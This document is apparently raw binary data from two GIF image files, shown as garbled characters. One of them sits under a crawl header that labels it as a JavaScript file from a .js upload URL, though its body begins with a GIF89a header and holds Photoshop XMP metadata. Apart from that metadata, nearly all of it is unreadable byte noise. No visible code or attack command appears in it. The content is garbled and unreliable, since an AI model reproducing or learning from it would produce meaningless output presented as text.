@�M���m�Tb�c�,u�Q�0r�����bǢCڛk +	 zȤ�Ӥǹ��&�Z���c�m��w��	���f	��3s�Wj� M�+��5�OѦ�@zR1f��vxrV�9�H�������z�1 DQ�k@�� It
�p��^S�{�'r9����_*D�ШdQ8"+�ji#G��5{ j�/[����4N�ca�D�ɐ��@�a�w�N��X�h	 � ���9��Y "���D�J�kW��3�u8�P�J��-g) �V�>�����vB���4UP�q�^��W�Qex3z�&iu��&@(@�q�Gg�K������Ђ;�Յ��q����f��E��ڨ[{���
�0�j��߄�x�تɦ��+�XN�~J��݆��$B1 =0�"@Wz� �P��0  �o��Ӛ�ǉ�l��b,<wu� xW�!�D��@�єN���"�s��Re8M����I�T�T�:��ٖ�k����s@��}�r�h��Qt
WC�6���@\h��$;������74���`#�4k~E�~�Z3}�t�W��7N�wɂ-�Y�����7��  NkO�3���t`<Biq�W�՛�[���:�XZ��1��@�����M��q�x��+��W��oJ��?d�z�����h�9���g��Kc'M�Ckџ�Q�D��`�
�� 7�|^�� �*dɐr�,�Ԕ}��4Q1
'��	T���W��;u�a�2�,�q��1��� �P�]�@ˊp��]X�~|����8l����Ժ�Q�c�B� 4P��P	U�%O�4�4����r+�K��Tw�ΰ��PPƧa7�p7�w7��}��}c��}\yi��1M�������ȗ{�����#۲�ⲗ<��&�%<B���xAw
s�JWk��8��Y����B�"O�����b@\,tp:W��c� J0 ��z{��ML��\�6f.Mĵ��̘���4�
PZ��p+�͉���*+�+��
�u�k��}J�|��z���,k��R��9������Ͳ{�dA���t�ɪ�~��ؠL��x���N�	��Ē9�w;��͐�%6+F^� ��� @���~Q��T�s�������L����3�P�n�@S}1v�ܬT�=U�r�p!q��QG�,����s�����@����`rحr�<�����^���M�L}!\��J��A������'���="�/zʉS҈%�7��C��`��}��qJ`	*�� }����gz��P�u'ݵ���g�d>S� ��+���X]�W�J4�;N���T
�*o��[�"����zmɒ|��-�%Z؛��G�����X�'γې��	4���9c�6ண�q
�[�iN�i�    '�t�8.��ӖK��3���~Nq�L�̼�M��#��
�[���1.��W�Z��D�ͧ�ݪg�꟎�
���ĸ�T�Qj�~��
��y����L.�M����7M1�}�U.�'�t��0 ���F�xX�r��B�@�#��p�b��7@��`��������X+�5F蚈N�N�F�9(}-Ԝ����@���v2ʎ=a�*�\b e>��%��)���g��}�QC_R��Y���C�V׳��[�#K �W	J�}����*`	��1�냭j���M���� X���9~�P�n�͎�u�)p,F�]��	�� P�ʻ���7�@�~����z;��)�����n�̔}�h��pQ�@	�<01�`�\3r��N�V��f�鋟�ϥ�`�Tm�q�at��j�J��׍������`�`�������_��p��:3�!��O����t�;ҿ��<_�-�����~���I���9�. �X�ٰ���� �@Zp�F�w^�߯�k��/�LdzKt�PXlR�3���������@�p��� �@6/�x�b�dABVY�xXb���*ȇQc>,�}��Q��|��I�&�3~��ݣG/\L�4���G�=��n��	T�P�E}�w��R�M�2���\S���Ě�fΜ1���ZS�X�1ͅ��ihC�W���P��u��i^�`H� $0�����Q�p3,�$`� AB
�Rh�#E���!HQ�r�J�n(��)-�=�� ���3��R{�n��}��������E.����Ɖ7��1q�K\/�	"DVL�'^|���F�ެ�E��a��~>}�듴�G�~z��i�G���	���A��I�l�A����)/��J.)�C?����n����8+Ւ&-�J+�`��k�2�@2�v$�G ��l B,������3�6� �R`n�D�BBQ���b��f<�(#ނ�M�cs�6�k�M��Lκ��;���^!�;?�s�<I�:�63$�@�#��)��z���{��'�d
k&���*A��Կ�D�TȰUW�R�m��D[M4�E�t�/�=V�K��ػ:��/��%�����2M.�`���a3�4���˺嬳B� -�:�ւ�@�����|���ݠS3_}�:|��N�˳��^/�C�s��ܝ����Q����������&�`

({RM�	Y}5�V-! �YA�,�f&k���1�g<�,a͡��3Qv9;��@ ����j�����l[(�M�}
��J
�	�L�r�Xڅ�6F%��{������-�n��=��FX=�׻��|<޴i��ck��4��<�+�IM����䣔P9�V�d+����V�O�+��j+-��6�����|���.���ݤ�v[Mx�y���J(Фر��5�X�Eb�h� �5����4�����A:���w��u��6��߷�;�+���`�S ᓽ���>%� ~�#�j`�-��>�A���S%��N52���d�둀�΄:�%4�2�j@e��4��3��n.pr����7��4  �G��e h�i����5%�H@���U�5_l��D"?ym�}oC��� Q}��Hn�監�ILg�c�صG�P����M�J9�-�� XH�:����	O6���uP(�8a&3����������ؒ��.r�������w�qV�%�p�[�<^.�w�[�+c�A��Eb��W�������6֒�wi�Ҍ�y��'���k^�4c6��SE��c:�A1ט�b���00��R:����I�t�R<�Ɉ �BqВ� ��I�Z��2]De���g�Y<�m�E\��%\y�3�G"�I�Z6�<x���Ŵ�u4�����ES]�<����G��͌��ȿ�4���&�i��ԣ�3���������K�QQ;ו���G��c�J>v�M�Cr]	?\�)z�5�/���NE�J%lh`�rXu����Ztы�i��ca�����s�E �,	\�w�J 8��ю6��j�zY�q]�����^��U�\�z�S�ǘ�x�ϷdB�G�W���{T� �#@�P���ҍ�I�j���5Į��r�y�B+yd"��A��g�Ϋ�S-�@yo�B�W��w��h��<�B��0W��/����EXs���kɋm���J ��#�x�^�I�K[*o��a=�j]�r�c��ЩLfpp�jUc\Fi�x�/Ƭ��c��S/�E�u�R`!��h5dZ�P�R� 4y�X���h��	_=G_�vy)�b��d^Ԭ�S���LJ��#@m���?ˑ ��-W���9}�A-1�a[o	�T�z*ۡ��)kn��p^�v�r�;i�vz�{�O(=] ����Cu��lH�J�����	4s��ԭum�ΕLB\�����b����%P=������b��ac��:���fp}hD�&�w��&��;�	Z�~�ըt���v�6���Y�7{�e#�g\���p�	Ә&gN�q��&�\�"�y�-��>&��cr�x��hB��=R����%�"�K��� �D�l�_;�.��˥i_�|�lW\����8���MG$ �='���э~�=3��-���U�zɋиX�WW紽����Ev���F{|���ؔ�l<fI��U�Av/(�f����'�Y�`�!��R�S��Iy��˭w�D�C8��Jރ����M��v�$*�#������V�c�C�R�l��yk~��|H`v����7Ӄo�Z"xz��d�\;Ǜ�Y��vVܦ����~�@��QE�L�c��}s�$R�h��*��D�2�8�c2k��dT`q<P"/rFh���}௕�2��	m�g����i2�j:���9r���"R�Y��?ӽ�@�A�A��⻄=8���.b0��ҺF+&�+'_�;��#j�K�tRA��vR� ���R5zR#$�dr'���H�5������J<�Ɋ��	���1�0����* �< ��54��qC��/gx	����<��DA*���8x���.�.P:�C���6�@�c�?�q�p��H�|~x����)C�*x{�Q�>��.�*¯R�/ZE/�W���ѕ#��������H��0	��+�
7�a�)ۉ+�$���aF�<	)94ԼZ#@���k�d�kt�{���<l��(��>R�Pȹ�k����. �.�K A `D���KxGL C�=w��T��X�wr����3��bHF���{�P����-_���H�{��Ȏ�7��"�-C� |H&)ȓ������p	)��+��Ɠ$II�Q�'�Ҝ�!1,ß<=ɓF ���/�#L��G� ��|�F�!	��>l�X�vQG�����G ��"����z���H�A��x��I�KA2���R��DP|AR<5��32��:.Q�T�xKB�J��
z��*	=R�L���ۯ�0��+�	��5�h/T��;��x�CD:� ���@��<9 @�j�n��n�8l����F�����9�����1Tڃ�����K���rG�N��h�{��w��=t�zt�K@?��<�'Z����\!�I���D.�A�lH���)��?�)� �E<���zɞ��A$K�+�͑I?��	ՌN�4�(�3ؔ���؆1 Q@@  v�v`�k�h�x��=�#(6�C�`����Ü���͗�J��D�q�H#R��������8�$�|�Ε�R�KF�R��AMḱxI��B��+}x�K!=�T�z��e���J�"s 9͡Ucsh	��,۔'�N��x�G<ؖ1�Q
 Q`m����Q��K�T�ݬ	 ]	߼���kRN���{3dJ�%e���
��Y�N@�γ\=[��]��]����Ι�͘ <���
�,L<����	��Ї;�Nxl�?4�M��q)%Qfx�H�e��LU�ueW��9J[�F:�����y�JI�sJUT��/Ĵ�_!ǎPM@��Y�R��ЕB�ΊN�=ˉ����{ܸp�8Z��A�3@��L�m(�QF-�-�k8�H�v�٘�Y��NM�zX2߼��XJPřc��=D愀�z�Ez�h]�[��ۋ�G�YDU�Q�X
�m
w�ٰ۱%۔�i�c��U�� RYʂ:&r��X����1�� q؅]Yv(��%��5ܡ�N�Ff��L@��W�$N�ۃ(� y8�������ܧxY�\���դ���˴dݕ�����ص�I��|���VA�Vq ��ݧ�]
�ޥ��5��U��5�p�Or9�u�Yi`]��F��mP��e
�5^�m����5_�Q�]��u�m
����]�������%���^�`_�U� 6��ј`]�d�o�W���Pu9��v���q�!_
��
��K���Y���`����������6�v�N�`�(aNap Fa��m����{ ��U���^g��o$��]^
���eb�Pb����n��}�&�����&�(��]aW��1v �mᥠ�Zp 5Vc���Z8a(a����_���`=��f�96��^0��V��0S]Q@�U�FV� ����M�ݽd�ub���N�bQ�2&^���͐�%�L�`��d$h�W�bCF��U���ad�a�B�a]d�&fZ�@�H�d&e&�xf9aav�eVf�ebW>dW�2L	!V��"ޏ"&gi�d�-_hpemNWC^_Mngxa]n�2��4�e�_�}_��v^gu�fgϝ�z������-��U�Q��g�h�c���fa�hA��`�fkn搞h?����4�8i��agi4(��>ie�P Vg-���c�8��d��F	���}
,F��&�N�JV^$�g�^aa��A�3�a�cZa{~�&�kS�aadQFk�N���f
X
����e�ix�^���nf�lg.*�@lĆ�(��f��mf�4`�Ć�M��G�pl̦���Ħ����4P�,�� ��l�i��7�$i(�۶m�v @�Hb hhp �&���j5n6�Z����k��h�������f��6�8�c��Vg���.����_@�_f8.�6kj�f�l�f���O؄_�?@m4�������^i�6����jnf�f��k��N��,؁�pF�iFX
��N�������6 ��O�lĶ�g4 p�^����Pd"�(b��Qr����&h�n{�����PFr=���~�_�������f^�f4x-�j]~n�f��nRn�>��g~�/��&�_�4���pF�F�s>�k���(��n�_8� W��� �Z��ˆ�W  _
F�F8�Ol��?��=�t4X�F�o�&7��4�O߁���Vk�njhp�ئ�j�mv ga'����cG��5.o'��i�c��c�m�.�U��&? ����Z��Ďlf?�v������^g�V��.of��@'tuW捎ap�߁,gf?��h�K7 S_
߁g���x��퇇uZ�9��6��n�^��>t(�Xp�W��tOo(xp��KWu*�hwh��w�Qa,�Q�m�q҆]��h�nviXW����_�����������_x�J�pm�p��s���/wae��L��6�G�h4?z�Frz�*pur����)�R�z������N�o�`��N���V����^(uTGu��o��/''|�{Lw�h^��p���R���{���v4Pp��uW�_���>�mF��wAz�}�!�wh�wW&o@�Uh��~�F�p���|��l��v<���>��0F��hi��X��>��v�����.FX���k�r�g�h��p�xp���o#
���g��N;��'P�?i��G�_�#�i�!	�D�֎U��s�	4h�a��Ѧ_P~� �`�':k�)8�E���|"�
4$Uu@��u+׮^���=��ʞE�v��y�b�@,�۸�����޽U�9� ��A#��͎�$o4�#F�ٴ�cGf�!����#�����Q�ˌP���/S#���*��SQw�,��c��E�S�F�	��ψ?*��L�=�Ĉ�!F<�ʦ�~Eg>M��4HX��Z��_��D�9�=�Ξ��7]F�}ԋh�����W-bA��ru[b�1sS�<ĸ5OZe��4X�u�U�Mx$l��?Pl�Ks$p��I!��'8���r0W�NPxҒy��$�#�բ�E;@FU����`�ɱC)�1�d6�`�q"��Fy���]M?��E��ތ�&��'�4�DcG ��@~��I���H�H��HtF���?����|�X"���Z�Ld��OZ����n���Č�U^}�[o������l�t4�v�H�
9�pID�������y��A
� �3f
-	48�[n���{~�H�šd�A7-�r'�hh�n��I:����0RY/���fq4�%~!m�)��D�O�T�IP0�c�n$�?k�`����+��-���a��3��5��VW���sϹVK����C����&�t����0��>BcA:m�Ҍ���/
H�#8٤@y���@r�R/ ���U@; 4�R�#rxC{]ؖ2bý�f�3��a?r�D3u�i�M�g�y�Y=R��U��l�xv����'A9��ǔ�q�PҬ��)�y����Z����Yj�l3���,"W����_�m��a]�ښh�����,!I���j���G>���L<>R/�w���J���͝��l��.��dd�
�I�t��
*��E��-6)m�ja��i3щ�%#0�I�M��3$/��:�p�p����B2�!=�gC��#xы�z��Р���MԆ�̀�R*�C:Xlf�
	�c���+9_�<!�)y�8����ĘG�$�~�Mt򢕜�b��@b`#�9�"�K�t��("�D�� ���B_�B�O��рI��`F6�بK��HP
�)f 4�A-����	��$U�\����0����풷�]q���
T �7�	1�)ʓ���Ƅ�1���CD�(���e*����EF�.����I(	&3xL���Qr�醳	�`�<���dBR/keFd������$G�E��C$0E	$��������:���mNfKQ�2��gցy|4� ��.v���4KЀ���O��l֋�ڊb���ɦ �ډ?��ӈ(p2��R��
�c��hvp%22���������e�V�h ��x2�� EXãՠd�:bD-P�4��B^�)���4(��ǼkE$�WA�8�K V#��j��	j`��S���,��л���w�Y�D�o؊�=T�@r�,4��Q	"�˴�y��]	�#�l
����R��uFQ1��Ȯi���ϒ������Չ��=�bLk���<�&�5����f9'!Z'��0��3��G����(��_ D$w<F/	ބ3aT�CD豊Z����,��b���l��iWN���0eZJ@��i�R��V�&&ś>��5�t( i�� �� ����UH� � l��t��n�;��KP�#]p8M]���	���h("f�9����8

�p�Z$�eQj�ȢDb@ј�(��M��S;SFV�D��<�J�rUz�ЂE:��T�=�MiiJh�kGT4�^��#O�w��
�l��V4H�
�8/�ssK�9�m���C��3d��"�a���b���_Μ��	�C�H�19��#�F�D`�jR���64Q�B�t�
�g��s�/�Q����1���t�@��Mo�!Ah��'r�8�Ln����%�8���ΔΊ/K
]��D8��7��/u#�����K^��fJ�t�E�8u��@BC1Kg'� (4x�K��.��0��D2F<	B�Q����!�]�����6k��kA�b��H��V��I�]or�����f/��v����֊��n�j�t�H�7h��^�P�N_PCk�7$�I�?�U�%6�@rt]�U�Au0$X��u��"��]f��l�h�7J�(����$�:�&�d��t+@���%#��.�S�2�Ï���$4Jh~��g=f�H	�����0�|0��������>˻���mpE�^O)4�6���+$���@�4I1�~4��՟r�iU��d2"��A��̖|Q�=)�Y����O7]���l�#l��` $��*��qt�i([~����{@F�$�I�\DЕp(���Rm(Wk`dA�		pOHpP�Ƃ`��GUi4�U�׭��Q�����R�dHH�����ě�ک��/���Q �	�r�	!����X�P\����V���r�@� @��Bm�ܷ����_�)	��p��QA�4ݏ�lB)L���$:�}l$��PЏ?	�����/LE�̏s0�i\׷��")	��E���<BV������VE�VE���<�V���c���h�@�1aFin�Zx_�a�V�
`c�����lF��q�Vf ����|��*��je�X�m�N ǳ���U�伖T��,�JN) a��O�`�Z���m��P��ʔ`,O)�D<�m��	`�q��M�?:�/��(���Y�T�$
F)��G*��?8 W��K֍o�I��q�@�$ւ0J�@�ټy
$e�5�F�=�Ef��M�a@�%�6f	�M�"M�p	���u���O�����G0�DG/@�/��F�^��?x6D�A���@b+"&)��q����O2�d�"�!&K�%��c�_�K��e�"K��L�
�`|&M�ej�ø��U �g���R�Ā5% �D#�U����5*eq�Y��C�@CN"MbĂ������V=FOȑ�� K��W�	|1�N+RbkBf�����[J��Kz
kz%Nޤ��g�@����@�}�g`��}�Ɗ Mh_���'�
hU�ĭ<�k��kf��Ԓ����kfj��k��V(�nR�Y��٩[UV�V$e����l�L�%jRbb��V�I���`�&O�$J��c򥇢��hhV$����l���4)�e��'�Ni�6i�逦� n��:��
�ji��胖���f�8�_�i��h��hFE���fp��8X�a�q~(~��{��}jŃ<����@�f���z�$dz譼�n�Pq�h��i�r藞�~��mr�Bب�҉<蛢ԫB�L�Ń�*�BXe�@0��~j�ꪮb�m��hA���)bAT��T�����bcVJVj�&��`S�vh�K_�j���Fh������6�[���
Z�~��ܪ��)�.�^<X�EV����*���P���di�k�jŬ�k��h�
D�~�nkFY���&=8�p�`�6jq.�I0�� ���*������>�QRl��*�ʩ��f�F��.�n
��R���쯒l�
���f�m�*����B��%%�B�����.a֞��Zm�z�LL@�ʉ�([ll�A������L쬕�j��,,��*S��έ��,��f��j�
�L,φWn����2n��-@c�J��v�6hE�f�B�N���n�Վ��Z-������I�n�:��®��=@��2�o��v����@ f׊��k���/������~-�R.��8�8��6��l���@2t��2oW  �J���n��j.6�.W�������o��/�a��F���BlC��)l/�v�D�GA(p` `�>`�=��=h��4HC���\����E\HCa��L�C=�C�>!��Y6�R	�p�9�?@��R�?\o�~�zo2�,p�C�> k�k��8��@q\�E]�p[�cq�p(���Cضp���EA{��>���,e�6���1:p2�CG:t:<0H�>��>,�6`@5��H��Gr,)�"3r#O!?q$C�$S2]L�{��0���)��
�.f�.����a@���n.8�(A�� k/�۱�1�1�q k!w��"�!�#�132$+�#3�$;s%K�k�4S�4\�5�ň�o9|2�Jn){�@*���J/ �/��1����۱qG0 �C5�2t���h?��0t��@���0#sB��2?sCC��
pSs5W�6/�@�=�C������䂳�i�>(p��7�.��=/1!�C&�tp�s��M۴M�N�A+�Ou27�C�%W�Q�6c�R[sS/�S;uTC�TG5F��@ ��p���L{�W�uXO�?�tY�tO'rZ��#/��8�[O�%�0R[�'�][16s2�jt
w����6�Xva�4NS�Y��bsc��c��[5\G�DO1]O3SߵTs�Rc�g7�gcpg7�^W�Fku`s��vk�6��tb��b��N�5d�uQ?��&�5f��fS�p�6qO5@ ��좰��G�pH��kSwU��u�vv�v1�vP3�n[�Q7Rkvq�7h��h��z�7{/u(4u7D@�^A7?�j�mu��~�v��v;vw'4e?�4�D#�x�q��h�w{w\ ��F�As��s����t�7c�N�w���m�B3�d�8xǵ�k�f��y�v�?��?x=���?�4�
�h�o8Wwx���˶��51#t��R[�x]�Dg2��7�S��[��wv7L8�iB=x��g���w�pW9l#6v3��/�Z'��7�w�3�e����8q;��c9{�8��4���z���C5�@�Yx���y���S�a�8�cz����Ov�S��'8f�x�C���y��v�:�wv��d݀|���x�K�(v��2��v���5�o��G���y%���z��xz�:���C;�K{�C;�_�%�샣�ys�:~緮6�ߴ�k��;�Kv�C��:p+��7{��:�O��_�T�&,:�(A�Ŭ�:���
���{�+���:��{n�8��J���][<����3��:����O{�<��X�|K�
�@p���:�K7�'<u���c:�o��7�ć:����:ǧ��?�ȋ|��wS���>T�D@�?��Tp�����w��z��7s��{�_������;��ċw�/x����cy�{��ۻ�:�y��ߏ<�}�w{؏=��ك5ګ�@���G|�?yDGy]c|���׻�{>�o��}����
���9�+|3|mG��+���|e�y��y�Gu�>у��>��:�?�W���|��(�3�W���/6��9��������=����=������~�
؟�������;��+6�缰���K��?��s?��>@H�'��@�T�P`=�:�Q�Å*����!�z��9RdIz'E�<��eK�/Ov�9�fM�7q�Թs�̞2v�9ThQ�G�&E:��ЦL�F�:�*UP�f����V�]1ˊ!,ٲfѦM+�,[��ƅ;7.A�w���{w`��5Z��"F�	9&�H��I�����,2r䓖!�ܹ�sQ�>A^����OQWU���U����+�+٭jq�V˖�\�t��%wo�}�=�|�b�ϛ~��q�ə1g���{g����:�ty�敦f��*l��g��mV�n�����]W�q��v���+0��H"����SIB�«0'�>���8Lo(�@l�_��D�ƺO����/�����4A��QG;R��'L��!]���#C�L��4/5�B�ҫ�;Q6�n;K��k1�/��QL��#�0����A�d�93�l%�ZB�3���?=�J)	-�P+��j>.W��G��oL�,��3�dSS�⌓N��$RTz�,I>M��e�=*�o�-eq./]���I����K'Js��@���;e,���L��$U�V�V�{u�X�2�Zus4�%��8%��a5eP�b�mW�wG���yy����=��A�U��lƒ����҃�w/�=��,�Mw)���:1Ɠ%zqzV�h�5��~	�`Dg�67���F�g$�܃�)1�^L��)N֤O�:�!9.�ޏCY_~I��dleM�>���a�^�9��f�y͜+Rףb�������h�<�S�|�m�*�=9є�^K��u�z\Ku�"�7�4G��e��d��ȵ�n�m&G�[DRX�O`����Q����ɭ�f��N��o�b��8Oȑ�=�ۏ���j��<>��e����W������Q{��[�T��cw���  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241103/2e3912e85bc3208080e077d4ea0dd1ea.js
body_size: 27261
content:
GIF89a� � �� �5 �M/�ƶ ������E �����r�������mg� � ��weS���jK4N3'�kV���1'-+�[ 赫� ��ujRJP������껵�lN{ �� � derml����f������� ��ڤ�٘�������hL&̷����UC5���dUGݢ�ë��� � ��Ļ���� ���wֻ�3�VGi7(�  �R ��������橘�..�xfgc ܫ�� �Ɉw!&�ż�(����ӈ��������P*uYC͕�F	�wc孥� �h+���d i���؝�ЊU�����h\mճ�ٺ����֔{ �� --i\Q��������ɱ��u��y�yg�qL������f7Ȫ�����nU������{q��x�u�C;E̚�ǃkȽ����ܙc:,;����6������ ��}ǋ�����la�[����\C�Œ�����n� �ԍu���������£��Y����bKA���䣍�F �|q���[T_u\U���� �˛����z�o��t�P/���Յh벟ޠ�������ص�9@۪���h_�ɨ�����i����Ip�ҽ���쳃����޶�ש[ z|G:!�UcC K����K ߣrⰵ͐~�6V͒b�Mk|Aagl� �Ҍ�ϥ����
�/9󴟾Qn=;��z���ZbG!���Ǝ��mpٍ���[����sPO�ps� ��� �a � ��� �VU ��UQ �� �<� ��U � �Dh�KYڲz���]Z   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:4F9A1082481F11EFA8DAE447783B7ABF" xmpMM:DocumentID="xmp.did:4F9A1083481F11EFA8DAE447783B7ABF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4F9A1080481F11EFA8DAE447783B7ABF" stRef:documentID="xmp.did:4F9A1081481F11EFA8DAE447783B7ABF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � �	د������Ś5(⡀g�C(�Z5���X��@qV1t�\��ac�N�:mpI�K k�p��ad�:r�ĉ?]�PჁX�R(�"K=�=�p�$��x���$I|����g&�.�i�e��-n��F\Xl�B�-t��a(_-Ɠڼ,��ٕ�Im��,�)�L�5�l^����1˖�s�KRf�n��g X�,���
mw��R 	��~�\��DtR��2�Gv��s�������>�\ذaT��K��\�DB�X�&	��#fv�����K�4j:e�Q�P�L@�!�W�c4�SX$�%�=J�5�p�U5�p�X0�d.�ܵ]y�Yc�E��C�A#b^��#�3_�(r����,�!�iQeQ����.���=�$6K�xX�ME�e��@�r$�`a;���Ut���Y������13 �0��rW�<6�ha�9*)b���cE�6W4��N���2�F����3��K�h�3��H��Q*�#,��1�eу|U��u=�U�;�\�+���W�E]����6��(.a�(����cC����I��������e&��� 3|p��5OVѭ���b��q�U_b5E�`��j��1�7V�q���􉕑Up:�%1�A (s��X���)���
��a�F��"e�pEkzH��	����Il	��M1��X����G�Re�qr�^��Z�� I�}9�=��]��wq���)��!�-�@�vx{3�9&�����1��)В�3��]��	3���.p`������Pb�qܭ�i}R�6���3�e6�C7t>\��Q��S�����3���L+�W�93��8D��������7��G�A�%�@�a�7�$��|0�A�؁`|F#)�kŘ���#<��+y�1t�?P����_"�ǃ�|�Hɩ�Xp���IА��zV(*p�Ax7*�_@���#ȣ}�"��D�d4X��D8�4�!��CP�Q{�����Le�v�0��=�!�-���(l8�+Ĕ4Glx�[���<�!/ڸ�x`8D���  g��)a=$""�)Nr}������o��Se(w�*D�K$ ����֩s;���zu��L�
]��	NE��ı��n����M>ˁ I��A�,����A#�h�5j�3qEr����!�N,g?h��8�F��)��M�����P�2����7v���}�B{`�5*�<>t�5G�E��b�S�@�A,���+x��ƪ0r�����C6)�6<j�߼d��(1�7�@@��3��<��>�ܳ�L :�5Bh��fof�0�C���f���DOC*��T(�nѧp�9c�²(�6��" �z 4��g�H��TLwZ�)B���'<��sF�Vd ��:d��6
�{�\ف+{�* �X�Qd��X TkY��h�H�y̭|��V�v`7z�C�`DbG��7���Q14թ@���y�<��c5���1'Hy|���D	��=
�@k�# ,�Gm��]J�4:ix�Su!	<��S�X,�	X����H4��PF0~4�xē��"O��R����9�D�f����$ʀE]@�
� `���[}���S�����a�XB��%�U�d��=/�#IU�u�d�dmU^� ��_��G���:pj�L�����<��L�s��6'v�Sw�Y�;,����ߩh�QEƄ�G��k�RfX(��Z��POz�)�'ɥ:P�r1�U��)R4Ǣ�1 ـ�0�E��pR�<�����Jr ;��;%iDغ��EA��[��=Wy�Ȱ����6Xsmt��f�t���C�@�e9�X<��H���ABh
�n+吚�q�s�kZ�y�:��%� E)�r�S�0�0k%�C	� ���]<[%Z@$�p�j����� �� @��i��ogCX
6H����F$�� ��� (c޸��⬁��l���F�EyɆ��5ݮ�1�L��i�.�����' ���=�6X`	���\��	��&�(9N�`��\A�����R�������H@��87�9.�9��p�m�1����,�aTM�:�P�-,����\LOV��T����!���� &�	��'ECD�M�Q�8n��H�Ǖ< ;��t�V`cqدY͔(:Q�D%��t-��A<1A�*��M#�]r�eqV��/pL�*10��v�0�1=���`
�� � 7��B�w�4�;= x�wYv 	�P}��}�D3�\;ON�o4 f�d>_RԂ�]��k�Cz�4��g�Pq��HCߠ@��c �`-6pآQڐ`]�W�|������	+���Z�+m�V��n�	�t�[�
���B&�H��}G7�J/8@@%J�P?y�b��/�w��c�EPu��� �@|`)�����^��G@ٖ ���	�[�pV� 	��6V#-��tR�%�'<�?7���x�qtE5E��p�T����>bև�y9�y�0��T���O5�<$�@B#s+S��'P�*]`����0˰	 ��@0 DAV�1��;őԒ�!�3�e0oth�vxNI�y�@�Ӈ�x>c�XcFO�`�)�p�:��?�pY�b,ȳ|$�,SP �ؐk`�|p�����2� E�R�G�@װ&n��rn�C'� �8o�3�MGeXK7E/(?�oT$O�X��yY2-�@� �3Pި��׈� ^�
��� %�hWP� nC ?) c�����P:`	��&�p,\1n��q�1��	��j��}b�>����Dp�TN�I�pT�r�A���	`h�8B	�u�+�� �6����@�'`��G@M����|Pnn������"��^�&�1x���V	f�8El���~�0N_�D���dtf)�J�>0�(5���<�وvK{`<0e�6�L��Cpk� kp] nE���`k�w�B�a��8;��8�< � ��o�D��C�E8���4I��t4��bJ��bJ�p���f��8;a��0,1إ\(� @�W�
��
Ր�'`�B��L�"�\�1 D"���!����%4�9gQA>��S�C���<5��]��	���]
���6;�,$�5_����Y�����u��0���0��W`��
���0
qj!�Ƞȡ0��0	��R7*c�!�5�}�E�Y�k�ty�a�2!Zu��p�@$�BD�+�A$��	3��  �*Rd�B�Ɛ�����
զ�&M�"s˓@VZ	����0)��l4E{��;D9ʺC�tX�d?�7�0��s��]��@���@!�+��5P��� � k����0��p�	����P	�x1�1-�3;�j>­���ex`h�f)s&�V��uq�.��D�PT�u���C�*6�%w@ �0�В@$��2|�/��7���rJ�W�4�З���ڀց7̓F�S/� �(""$>�:c�sYk._��Q} �0��JJ�opPA���<"��ۚ0�`	29`�$��C�p6�4c@��P5���l�+r�#��2�a�� ^�يT���C)�C�v���p�9�+~��C{��WU�� n�0G��%��E"en����@��`p��;)�r��|� �2���0�s����_"B$2q2&��E��� �����>��(_�A@�N�AO�P��bD�:|�Ip��F���w�����V��8P�GPi��)_�'`	��G`�'gE�j���JD�,�rh�3�p �gb�%9��N�`I��l��U�@���P[�e���%]rj�S@�LL�_�@ 4a�3a
�' �4�G/^�|@0նb�eA#��,<��S��p���P��AOs~�9�ښ���X�b��	FQu��G�b� ��fQ���)ǜ��H��`' w��D���BHU�G ;a$q[�5�@�D�Pqta?�p>�t\�(>�#�C��� ��Wu�;�U�%�����zr�0�����.�`��]��$3�b��)Ĕ�����j������97M$�\w�x�hy9��|,d���!��c���|��Y���7=�_S��:��1�p(��`Z��@*E1,2o�Lf1aq�a&�� ���E����|k�$�'I��kH}q䓨:����|��o�����	��#8=�#�_M������@P���ۀ��)P*��V�B��5�e1PKhq�W���RZH�T�N��DC��ɵw��,���@�{�����]0����`�ey�lw�'��p��](��S<�v]`	U�Tf�Ex+q�2"; �t�T�ѕT4Ov�>JԂ�إ�J���6I��	(��e���gI@�p4�����9,��P�v��}��P��� :�@�/��<�tP��"�n�� <�%1h3`�7M���wFEf�$I��x�e�Z�E���@�n��~� ��
�`�3 _qoa�	911� �0�`o@���R%W��1B�Q�$��_�S�BB� +��O�;���TSNk� N�;p�˭�Pd��վ�p�Cp��[Π�Z���9��p'�\��0}�뼀�����_,WX<Ţ`@spr����x m`x��="��t��S�]qf؟�a��D�x� ������eP	e@�]:pe �� ���}М����͐�' W i��	�=#����bs��7S�,���2��#ݰ<�x����:L>/p	��c+{��
,���� �����������`m���P���p��Z��Z�)v�G��lyRӏK&�������K�'E�x���g?$���#Ow��:�Ӡ��;����>��W �e�@
<��<���X�� `
o��}���G`A� �X�!Upϲ!By2dϸ���e�<2F)��1��ǂ�XP@ؔ^S8�]��	,���	MSʀ�gJ�(��`
����o�
p�� )P��Kw�DEA�P�@H�?i�z��&F�7_�!�!�Y �^?�=��H(��y��Y��w܇�����!O�ʔy5dȉW(�(����}�^%���8|�Z��Sf�2kR����ʑ'f���)�x��ǣC�:���*�da��=
X@�J�lβAr�kV�;X����Ⱥu��C��qh�U�ZA�v�]��-wh��X�[?<<-D�k��W���rU�'�rb�S��;p���`c�cd�:A�D*T,�u���*<xd�+�� ��e���= �ެ�A됵� r�Î���Y�q���v�@D}��-,�,]��~�k]�J(<=^���C�"b�� 
 6X�e8���#��$����a�9t��"�J0�!N*��	���X�B	�XJ� Qf����fq�-�kD���Ⱥ�*Ƞ~��ϯ��DK���g�*aƓ�$�����**�>�9 
'ccz�i���nQ���8*b(*��P�� �:���7
z`��{|�! g���
